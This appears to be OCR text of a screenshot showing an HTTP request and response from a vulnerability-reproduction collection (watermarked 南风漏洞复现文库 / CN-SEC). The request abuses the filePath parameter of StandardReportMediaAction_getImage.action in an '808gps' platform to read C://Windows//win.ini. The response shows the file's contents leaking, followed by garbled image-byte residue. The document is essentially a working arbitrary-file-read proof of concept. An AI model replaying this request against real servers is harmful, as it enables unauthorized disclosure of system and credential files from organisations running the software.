 Raw Params Headers Hex Chinese
GET
/808gps/StandardReportMediaAction_getImage.action?filePath=C://Windows//win.ini&fileOff
set=1&fileSize=100 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Raw Headers Hex Render Chinese
HTTP/1.1 200
Set-Cookie: JSESSIONID=EA5C20F02485F4DE5F94E2228179E524; Path=/;
HttpOnly
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires,
Content-Type, X-E4M-With,userId,token,Access-Control-Allow-Headers
Access-Control-Allow-Credentials: true
X-XSS-Protection: 1; mode=block
Content-Disposition: inline
Content-Type: image/jpeg;charset=UTF-8
Content-Language: zh-CN
Date: Mon, 26 Feb 2024 11:32:19 GMT
Connection: close
Content-Length: 759
for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
JFIF C
$.'
",# (7),01444 '9=82<.342 C
< "
公众号 · 南风漏洞复现文库
2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
CN-SEC | 中文网